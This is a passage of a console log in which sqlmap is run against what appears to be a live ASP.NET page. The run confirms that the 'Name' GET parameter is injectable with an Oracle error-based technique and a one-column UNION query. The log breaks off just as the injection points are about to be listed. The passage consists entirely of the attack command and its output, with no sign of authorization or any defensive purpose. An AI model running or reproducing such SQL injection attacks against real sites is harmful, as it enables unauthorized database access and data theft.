 C:\Python27\sqlmap>sqlmap.py -u "RdrRInforDetail.aspx?N
otes=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%93&AcqSys=CN&N
ame=r_infor%20where%201=1&page=1" -p "Name" --dbms "oracle"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:25:20
[22:25:20] [INFO] testing connection to the target URL
[22:25:27] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:25:31] [INFO] target URL is stable
[22:25:35] [INFO] heuristic (basic) test shows that GET parameter 'Name' might b
e injectable (possible DBMS: 'Oracle')
[22:25:35] [INFO] testing for SQL injection on GET parameter 'Name'
[22:25:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:25:39] [WARNING] reflective value(s) found and filtering out
[22:28:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:28:15] [INFO] GET parameter 'Name' is 'Oracle AND error-based - WHERE or HAV
ING clause (XMLType)' injectable
[22:28:15] [INFO] testing 'Oracle inline queries'
[22:28:19] [INFO] testing 'Oracle AND time-based blind'
[22:28:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........
[22:29:18] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:29:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:29:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:29:34] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:29:59] [INFO] target URL appears to have 1 column in query
GET parameter 'Name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests: